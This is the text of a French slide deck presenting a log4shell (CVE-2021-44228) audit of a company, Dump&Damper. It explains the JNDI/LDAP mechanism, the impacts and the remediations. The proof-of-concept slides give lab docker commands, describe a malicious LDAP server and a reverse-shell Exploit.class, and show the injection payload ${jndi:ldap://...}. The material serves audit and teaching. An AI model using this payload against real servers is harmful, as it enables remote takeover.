Slide 1


Etude de la CVE-2021-44228 chez Dump&Damper
Rayan Benhamana

Slide 2
Sommaire
1
2
Contexte
Etude de la vulnérabilité
L’environnement Dump&Damper
Les impacts
Démonstration de log4shell
Remédiations
3
4
5
6

Slide 3

Contexte
1

Slide 4
Dump&Damper et moi
Dump&Damper
Jedha & Moi
Auditeur apprenti en cybersécurité depuis Février
Une expérience significative dans l’informatique
Une passion depuis jeune
Dump&Dumper est une célèbre plateforme d’e-commerce depuis 2005
Un service de livraison concurrentiel et un catalogue diversifié
Une pionnière de la consommation responsable équitable : Leur objectif est de rendre chaque produit du quotidien plus écologique
Aujourd’hui plus de 2 millions de consommateurs, et plus d’une quinzaine de partenariats avec de grands groupes.

Slide 5
Contexte du Marché
+40%
~ 2 millions
? Milliards
Des entreprises ont observé une tentative d’attaque log4shell
De tentatives d’exploitation de la vulnérabilité en quelques semaines
De dollars ont été dépensés par les entreprises et les gouvernements pour remédier à la situation

Slide 6



Contexte de l’Audit
Le nouveau Directeur de la DSI chez Dump&Damper a détecté une application métier vulnérable à l’attaque log4shell
Un audit est commandé pour évaluer les risques encourus par Dump&Damper vis-à-vis de l’attaque log4shell
Les règles d’engagement ont été définies avant de commencer l’audit
Objectif :
Acculturer Dump&Damper
Identifier les risques encourus

Slide 7
Rappel du planning
Période : 2 mois
Charges : 20 jours de travail effectif
Rythme : 2 jours par semaine
Août
Septembre
Octobre
Analyse de l’environnement
Détection de la CVE
Exploitation de la CVE
Rapport & Etudes des impacts

Slide 8
La vulnérabilité log4shell
2

Slide 9
Services de journalisation
Les services de journalisation sont une brique essentielle en informatique. Ils apparaissent dès sa création pour suivre les opérations machines ou dépanner les erreurs matérielles.
L’avènement des systèmes multitâches et de l’IoT ont contribué à la démocratisation des services de journalisation. Ils permettent désormais de tracer les activités utilisateurs afin de détecter des actions suspectes.
Ces dernières années les journaux informatiques prennent un caractère juridique de plus en plus marqué : RGPD et Cloud Act.
Il existe deux types de journalisation :
La journalisation système
La journalisation applicative

Slide 10


Log4j
L’organisation à but non-lucratif Apache Software Foundation propose un projet Apache Logging Services contenant la librairie étudiée lors de cet audit : log4j.
Log4j est un service de journalisation open-source très populaire. Le mécanisme de journalisation est simple et puissant. Néanmoins la librairie est affecté par la CVE-2021-44228, autrement nommée log4shell.
Cette bibliothèque est omniprésente et un grand nombre de développeurs ne sont même pas conscient d’utiliser log4j.
La CVE-2021-44228 est présente sur les versions 2.0-beta9 à 2.15.0.
D’autres vulnérabilités se sont ensuite inspirées de log4shell et affectent les versions 2.0-alpha1 à 2.17.0

Slide 11
L’élément vulnérable
Application Java
log4j-core
La librairie log4j-core comprend un module JNDI.
Ce module permet de chercher et d’accéder à des ressources externes.
Cette fonctionnalité est supportée par la classe JndiLookup.
JNDI API
DNS
JNDI SPI
LDAP
. . .

Slide 12

Lightweight Directory Access Protocol : LDAP
Lightweight Directory Access Protocol, autrement nommé LDAP, est un protocole permettant d’interagir avec des annuaires.
A l’aide de ce protocole, les applications sont capables d’accéder à des ressources distribuées sans connaitre leur adresse.
Un annuaire LDAP est défini par un arbre d’entrées. Chaque entrée est représentée par une feuille de cet arbre et possède un identifiant unique « Distinguished Name » (DN).
Un annuaire LDAP reflète le modèle organisationnel, politique et géographique d’une entreprise.
Exemple : Le DN de Jean est : cn=Jean,ou=personnes,dc=EXEMPLE,dc=FR

Slide 13







L’attaque log4shell
Gouvernement suisse
Librairie log4j
2
3
1
Attaquant
Serveur Victime
4
5
🏆
Reverse Shell
Serveur Web
Serveur LDAP

Slide 14
Impacts
3

Slide 15
Impacts sur le marché
L’une des CVE les plus populaires et les plus critiques de l’histoire
Cette vulnérabilité a été découverte par le groupe AliBaba
La bibliothèque log4j est omniprésente dans les systèmes informatiques
Une vraie course contre la montre pour les entreprises et les attaquants
Près de 2 millions d’attaques en quelques semaines
Plus de 40% des entreprises ont observé des tentatives d’attaque
Un sujet dont s’est emparé les états et les entreprises
La France, le Canada, les USA et l’Allemagne ont pris positions
Une tentative de déstabilisation de l’Ukraine le 14 Janvier 2022
Les GAFAM n’ont pas été épargnés
Quelques chiffres clés :
29 % d’applications sont multi-vulnérables
72% d’entreprises encore vulnérables en début 2023
Plusieurs milliards$ pour remédier à la situation

Slide 16


Risques pour Dump&Damper
Fuites de données
Poursuites judiciaires
Diminution du CA
Données systèmes et utilisateurs
Les données bancaires des clients
Rupture de partenariats
Responsabilité des données
Perte de confiance
Manque à gagner

Slide 17
L’environnement de Dump&Damper
4

Slide 18

Infrastructure réseau
L’infrastructure de Dump&Damper est typique d’une entreprise de services informatiques. Un réseau interne permet aux employés de collaborer et d’accéder aux ressources de travail.
De plus, la plateforme marchande de Dump&Damper comprend un environnement de production et de développement qui sont protégés par un pare-feu.
L’infrastructure et la politique en informatique de Dump&Damper ont été étudiées au côté de la DSI à travers :
Un entretien stratégique pour comprendre les enjeux de l’audit
Une présentation du réseau et du matériel au côté de l’administrateur réseau

Slide 19

Catalogue applicatif
L’étude du parc applicatif de Dump&Damper est une étape importante lors de la recherche de vulnérabilités log4shell. Des listes d’applications vulnérables sont disponibles en libre accès.
Le catalogue applicatif et les habitudes de travail des employés ont été étudiés à travers :
Une présentation de la Digital Workplace
Une présentation du parc applicatif
Des entretiens utilisateurs pour déterminer les applications métiers et le Shadow IT
Plusieurs applications vulnérables ont été détectées, dont l’application de financement « GoFinance » qui servira d’exemple lors de la démonstration.

Slide 20
Log4shell chez Dump&Damper
Plusieurs vulnérabilités log4shell ont été détectées sur le réseau de D&D.
Le COVID a provoqué un développement non contrôlé des DWP
La journalisation système utilise une version de log4j vulnérable.
L’environnement de production est vulnérable
L’antivirus MacAfee est lui-même vulnérable
Les applications vulnérables détectées sont :
Log4j
Cisco
MacAfee
MongoDB
GoFinance
Microsoft
Atlassian
🔥
🔥
🔥

Slide 21
Log4shell : POC
5

Slide 22

L’environnement vulnérable
$ sudo docker build -t log4j-shell-poc .
$ sudo docker run --network host log4j-shell-poc
L’application « GoFinance » détectée sur le réseau de Dump&Damper sera pris en exemple.
L’application web est disponible sur le port 8080 du serveur.

Slide 23

Détection de la vulnérabilité
Détection à froid
$ ./log4j2-scan GoFinance
L’application utilise la version 2.14.1 de log4j, elle est donc vulnérable à log4shell.
Après vérification, il est possible de communiquer avec le serveur LDAP malveillant
Détection en conditions réelles

Slide 24



Mise en place du serveur Web
Un reverse shell Java est exécuté sur le serveur web
Un serveur web malveillant est accessible sur le port 8000.
Le serveur web héberge une classe la classe Java Exploit. Elle permet de connecter un reverse shell entre la victime et l’attaquant
Le serveur web est démarré et propose le fichier Exploit.class

Slide 25


Mise en place du serveur LDAP
Toutes les demandes d’adresses renvoient vers le serveur web malveillant
Toute requête effectuée vers le serveur LDAP malveillant retournera l’adresse du reverse shell présent sur le serveur web malveillant
Le serveur LDAP malveillant est démarré sur le port 1389

Slide 26

Compromission de l’application
Le payload malveillant est injecté dans les logs du serveur victime
${jndi:ldap://127.0.0.1 :1389/a}
La démonstration a finalement permis de mettre en évidence l’exploitation de log4shell à travers l’application « GoFinance ».
Différentes manières d’exploiter cette vulnérabilité existent, mais le mécanisme reste le même.
Le serveur victime est compromis ! Un accès root est obtenu !
🏆
🏆
Des indices de compromissions sont visibles

Slide 27
Remédiations
6

Slide 28
Remédiations
Gouvernement suisse
Librairie log4j
Mettre en place d’un WAF
2
Mettre à jour log4j
Désactiver la fonctionnalité
3
1
Attaquant
Serveur Victime
4
Interdire l’exécution de code à distance
5
🏆
Serveur LDAP
Reverse Shell
Serveur Web
Utiliser une table d’IP

Slide 29



Les enseignements
Maitrise de l’environnement
Maturité informatique
Investigations du réseau
Système et process de versionnage
Protection du réseau privé
Politiques de sécurité informatique
Sensibilisation sur les risques
Recherches d’IoC
Situation post-accident

Slide 30
Merci ! Des questions?

